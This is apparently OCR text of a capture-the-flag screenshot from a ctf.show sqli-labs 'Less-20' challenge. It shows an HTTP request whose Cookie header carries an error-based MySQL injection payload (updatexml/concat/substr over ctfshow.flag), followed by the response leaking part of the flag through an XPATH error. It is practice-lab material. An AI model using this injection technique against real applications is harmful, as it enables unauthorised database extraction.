 GET /index.php HTTP/1.1
Host: 4bef2fc3-4f9f-40c5-ad33-357b37f2e023.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://4bef2fc3-4f9f-40c5-ad33-357b37f2e023.challenge.ctf.show/index.php
Connection: close
Cookie: uname=admin' and updatexml(1,concat(0x5c,substr((select
group_concat(flag4) from ctfshow.flag),30,66),0x5c),1)#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
ce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Dat
e,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 1018
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="./images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0</font><br><font color= "cyan" font size="4">YOUR IP
ADDRESS IS : 172.12.129.208</font><br><font color= "#FFFF00" font size
= 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color=
"orange" font size = 5 >YOUR COOKIE : uname = admin' and
updatexml(1,concat(0x5c,substr((select group_concat(flag4) from
ctfshow.flag),30,66),0x5c),1)# and expires: Mon 03 Jun 2024 -
14:03:19<br></font>Issue with your mysql: XPATH syntax error:
'\a7-13bd559fa62f}\'